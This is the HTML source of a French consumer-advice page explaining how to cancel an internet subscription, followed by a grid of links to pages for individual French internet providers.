<li id="menu-item-2142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2142"><a href="https://resilier-abonnement.net/transport/">transport</a></li>
<li id="menu-item-2143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2143"><a href="https://resilier-abonnement.net/culture-multimedia/">culture / TV</a></li>
<li id="menu-item-2137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2137"><a href="https://resilier-abonnement.net/presse/">presse / magazine</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2139"><a href="https://resilier-abonnement.net/sport/">sport</a></li>
<li id="menu-item-2141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2141"><a href="https://resilier-abonnement.net/site-rencontre/">rencontre</a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2140"><a href="https://resilier-abonnement.net/logement-energie/">logement / Energie</a></li>
<li id="menu-item-2144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2144"><a href="https://resilier-abonnement.net/divers/">divers</a></li>
</ul></div>			</nav><!-- #site-navigation -->
	<div id="mobile-navigation"></div>
	    </div>
</div><!-- .main-navigation-bar -->



		</header><!-- #masthead -->

	


	<div data-rocket-location-hash="7e4268f4251f6bc16de4da8159526210" id="content" class="site-content">

		<div class="container">


	
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			


<article id="post-259" class="post-259 page type-page status-publish post">

	
		<header class="entry-header">

			<h1 class="entry-title">Résiliation d&rsquo;abonnements Internet (ADSL, fibre, box&#8230;)</h1>
		</header><!-- .entry-header -->

	


	<div class="entry-content">



  







		<div id="pl-259"  class="panel-layout" ><div id="pg-259-0"  class="panel-grid panel-no-style" ><div id="pgc-259-0-0"  class="panel-grid-cell" ><div id="panel-259-0-0-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong>Si vous désirez résilier votre abonnement auprès d’un fournisseur d’accès à Internet (FAI), vous n'aurez pas à fournir de justificatif à partir du moment où votre période d'engagement est révolue, ou tout simplement si vous n'avez pas souscrit une offre avec engagement.<br /> </strong></p>
<p><img decoding="async" class="aligncenter wp-image-324" src="https://resilier-abonnement.net/wp-content/uploads/resilier-abonnement-internet.png" alt="resilier abonnement internet" width="550" height="112" srcset="https://resilier-abonnement.net/wp-content/uploads/resilier-abonnement-internet.png 801w, https://resilier-abonnement.net/wp-content/uploads/resilier-abonnement-internet-300x61.png 300w, https://resilier-abonnement.net/wp-content/uploads/resilier-abonnement-internet-768x156.png 768w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<p>Dans les autres cas de figure, quelques <span style="color: #ff9900;">conditions</span> sont à remplir afin de résilier votre ligne en évitant de payer quelques frais supplémentaires au moment de la résiliation de votre abonnement auprès du fournisseur. Parmi celles-ci, il existe des motifs légitimes tels qu'un changement significatif dans votre situation familiale, professionnelle ou un déménagement dans une zone non couverte par votre fournisseur.</p>
<p>Sachez que nombreux sont les FAI qui proposent à leurs abonnés, un moyen de <span style="color: #ff9900;">suspendre votre ligne</span> dans le cadre d'un séjour prolongé à l'étranger, par exemple. De fait, votre ligne sera encore activée pendant votre période d'absence, mais sera inutilisable, moyennant un prélèvement mensuel fortement diminué et possiblement une reconduite de l'échéance de votre contrat si vous aviez souscrit avec un engagement et que ce dernier est encore en cours de validité. Si cette information ne figure pas dans notre fiche de votre fournisseur d'accès à Internet, n'hésitez pas à lui poser directement la question en le contactant via les coordonnées que nous indiquons.</p>
<p>Pour ce qui est des conditions générales de <span style="color: #ff9900;">résiliation</span> des FAI, il vous faudra retourner votre matériel (votre box et tous les accessoires fournis à la livraison, ainsi que les accessoires supplémentaires commandés ultérieurement s'il s'agit d'un prêt ou d'une location uniquement) à votre fournisseur après la résiliation de votre ligne, dans des délais qui vous seront communiqués ultérieurement par le service clients et/ou sur votre contrat d'abonnement.</p>
<p> </p>
</div>
</div></div><div id="panel-259-0-0-1" class="so-panel widget widget_sow-headline" data-index="1" ><div
			
			class="so-widget-sow-headline so-widget-sow-headline-default-a9e77f159b4f-259"
			
		><div class="sow-headline-container ">
						<div class="decoration">
						<div class="decoration-inside"></div>
					</div>
					<p class='sow-headline'>Choisissez votre fournisseur d'accès à Internet</p></div>
</div></div><div id="panel-259-0-0-2" class="so-panel widget widget_sow-image panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
		<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/fleche-bas.png" width="128" height="128" sizes="(max-width: 128px) 100vw, 128px" title="fleche bas" alt="fleche bas" loading="lazy" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pg-259-1"  class="panel-grid panel-no-style" ><div id="pgc-259-1-0"  class="panel-grid-cell" ><div id="panel-259-1-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="3" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/internet/orange-livebox/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-orange-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-orange-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-orange-e1503581111250.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Orange Livebox&lt;/font&gt;&lt;/p&gt;" alt="Logo Orange" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Orange Livebox</font></p></h3></div></div><div id="panel-259-1-0-1" class="so-panel widget widget_sow-image" data-index="4" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/internet/byou-internet/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-b-and-you-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-b-and-you-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-b-and-you.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;B&amp;You&lt;/font&gt;&lt;/p&gt;" alt="Logo B&amp;You" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">B&amp;You</font></p></h3></div></div><div id="panel-259-1-0-2" class="so-panel widget widget_sow-image" data-index="5" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/internet/idhd/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-idhd-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-idhd-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-idhd.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;IDHD Universat&lt;/font&gt;&lt;/p&gt;" alt="Logo IDHD Universat" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">IDHD Universat</font></p></h3></div></div><div id="panel-259-1-0-3" class="so-panel widget widget_sow-image" data-index="6" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/internet/alice-adsl/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/Logo-alice-150x150.png" width="150" height="150" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Alice ADSL&lt;/font&gt;&lt;/p&gt;" alt="Logo Alice ADSL" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Alice ADSL</font></p></h3></div></div><div id="panel-259-1-0-4" class="so-panel widget widget_sow-image panel-last-child" data-index="7" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/internet/ozone/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-ozone-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-ozone-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-ozone.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Ozone &lt;/font&gt;&lt;/p&gt;" alt="Logo Ozone " loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Ozone </font></p></h3></div></div></div><div id="pgc-259-1-1"  class="panel-grid-cell" ><div id="panel-259-1-1-0" class="so-panel widget widget_sow-image panel-first-child" data-index="8" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/internet/freebox/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-freebox-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-freebox-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-freebox.png 250w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Freebox&lt;/font&gt;&lt;/p&gt;" alt="Logo Freebox" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Freebox</font></p></h3></div></div><div id="panel-259-1-1-1" class="so-panel widget widget_sow-image" data-index="9" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/internet/bouygues-fibre/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-bouygues-telecom-fibre-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-bouygues-telecom-fibre-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-bouygues-telecom-fibre.png 250w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Bouygues Fibre&lt;/font&gt;&lt;/p&gt;" alt="Logo Bouygues Fibre" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Bouygues Fibre</font></p></h3></div></div><div id="panel-259-1-1-2" class="so-panel widget widget_sow-image" data-index="10" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/internet/numericable/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-numericable-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-numericable-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-numericable.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Numericable&lt;/font&gt;&lt;/p&gt;" alt="Logo Numericable" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Numericable</font></p></h3></div></div><div id="panel-259-1-1-3" class="so-panel widget widget_sow-image" data-index="11" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/internet/red-sfr-internet/"
					>
			<img title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;SFR RED&lt;/font&gt;&lt;/p&gt;" alt="Logo SFR RED" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">SFR RED</font></p></h3></div></div><div id="panel-259-1-1-4" class="so-panel widget widget_sow-image panel-last-child" data-index="12" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/internet/k-net/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/k-net-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/k-net-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/k-net.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;K-Net&lt;/font&gt;&lt;/p&gt;" alt="Logo K-Net" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">K-Net</font></p></h3></div></div></div><div id="pgc-259-1-2"  class="panel-grid-cell" ><div id="panel-259-1-2-0" class="so-panel widget widget_sow-image panel-first-child" data-index="13" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/internet/bbox/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-bouygues-telecom-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-bouygues-telecom-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-bouygues-telecom.png 250w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Bbox&lt;/font&gt;&lt;/p&gt;" alt="Logo Bouygues Telecom Bbox" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Bbox</font></p></h3></div></div><div id="panel-259-1-2-1" class="so-panel widget widget_sow-image" data-index="14" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/internet/ovh/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-ovh-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-ovh-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-ovh.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;OVH&lt;/font&gt;&lt;/p&gt;" alt="Logo OVH" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">OVH</font></p></h3></div></div><div id="panel-259-1-2-2" class="so-panel widget widget_sow-image" data-index="15" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/internet/neuf-box/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-neuf-telecom-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-neuf-telecom-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-neuf-telecom.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Neuf Box&lt;/font&gt;&lt;/p&gt;" alt="Logo Neuf Box" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Neuf Box</font></p></h3></div></div><div id="panel-259-1-2-3" class="so-panel widget widget_sow-image panel-last-child" data-index="16" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/internet/europasat/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-europasat-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-europasat-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-europasat.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Europasat&lt;/font&gt;&lt;/p&gt;" alt="Logo Europasat" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Europasat</font></p></h3></div></div></div><div id="pgc-259-1-3"  class="panel-grid-cell" ><div id="panel-259-1-3-0" class="so-panel widget widget_sow-image panel-first-child" data-index="17" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/internet/sfr-box-internet/"
					>
			<img title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;SFR&lt;/font&gt;&lt;/p&gt;" alt="Logo SFR" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">SFR</font></p></h3></div></div><div id="panel-259-1-3-1" class="so-panel widget widget_sow-image" data-index="18" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/internet/darty-box/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-dartybox-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-dartybox-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-dartybox.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;DartyBox&lt;/font&gt;&lt;/p&gt;" alt="Logo DartyBox" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">DartyBox</font></p></h3></div></div><div id="panel-259-1-3-2" class="so-panel widget widget_sow-image" data-index="19" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/internet/bouygues-box-4g/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-bouygues-4g-box-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-bouygues-4g-box-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-bouygues-4g-box.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Bouygues 4G Box&lt;/font&gt;&lt;/p&gt;" alt="Logo Bouygues Telecom 4G Box" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Bouygues 4G Box</font></p></h3></div></div><div id="panel-259-1-3-3" class="so-panel widget widget_sow-image panel-last-child" data-index="20" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/internet/wifirst/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-wifirst-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-wifirst-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-wifirst.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Wifirst&lt;/font&gt;&lt;/p&gt;" alt="Logo Wifirst" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Wifirst</font></p></h3></div></div></div><div id="pgc-259-1-4"  class="panel-grid-cell" ><div id="panel-259-1-4-0" class="so-panel widget widget_sow-image panel-first-child" data-index="21" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/internet/sosh-internet/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-sosh-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-sosh-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-sosh.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Sosh&lt;/font&gt;&lt;/p&gt;" alt="Logo Sosh" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Sosh</font></p></h3></div></div><div id="panel-259-1-4-1" class="so-panel widget widget_sow-image" data-index="22" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/internet/nordnet/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-nordnet-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-nordnet-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-nordnet.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Nordnet&lt;/font&gt;&lt;/p&gt;" alt="Logo Nordnet" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Nordnet</font></p></h3></div></div><div id="panel-259-1-4-2" class="so-panel widget widget_sow-image" data-index="23" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/internet/prixtel-adsl/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-prixtel-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-prixtel-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-prixtel.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Prixtel ADSL&lt;/font&gt;&lt;/p&gt;" alt="Logo Prixtel ADSL" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Prixtel ADSL</font></p></h3></div></div><div id="panel-259-1-4-3" class="so-panel widget widget_sow-image panel-last-child" data-index="24" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-259"
			
		>

<div class="sow-image-container">
			<a href="https://resilier-abonnement.net/internet/alsatis/"
					>
			<img decoding="async" src="https://resilier-abonnement.net/wp-content/uploads/logo-alsatis-150x150.png" width="150" height="150" srcset="https://resilier-abonnement.net/wp-content/uploads/logo-alsatis-150x150.png 150w, https://resilier-abonnement.net/wp-content/uploads/logo-alsatis.png 200w" sizes="(max-width: 150px) 100vw, 150px" title="&lt;p align=&quot;center&quot;&gt;&lt;font size=&quot;4pt&quot;&gt;Alsatis&lt;/font&gt;&lt;/p&gt;" alt="Logo Alsatis" loading="lazy" 		class="so-widget-image"/>
	</a></div>

<h3 class="widget-title"><p align="center"><font size="4pt">Alsatis</font></p></h3></div></div></div></div></div>




	</div><!-- .entry-content -->



</article><!-- #post-## -->


		</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- .container -->
	</div><!-- #content -->

	<footer data-rocket-location-hash="c5da2868d7816662b74b0d10f06124b1" id="colophon" class="site-footer  footer-active-sidebar" role="contentinfo">

		
<p style="text-align: center;"><a href="https://resilier-abonnement.net/">Accueil</a> - <a href="https://resilier-abonnement.net/mentions-legales/">Mentions légales</a> - <a href="https://resilier-abonnement.net/plan-du-site/">Plan</a> - <a href="https://resilier-abonnement.net/contact/">Contact</a></p>

		<div data-rocket-location-hash="6408ae55c6a8102da21b5a0f7490e36f" class="site-info">
			<div class="container">
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<link rel='stylesheet' id='sow-headline-default-a9e77f159b4f-259-css' href='https://resilier-abonnement.net/wp-content/uploads/siteorigin-widgets/sow-headline-default-a9e77f159b4f-259.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-c67d20f9f743-259-css' href='https://resilier-abonnement.net/wp-content/uploads/siteorigin-widgets/sow-image-default-c67d20f9f743-259.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: 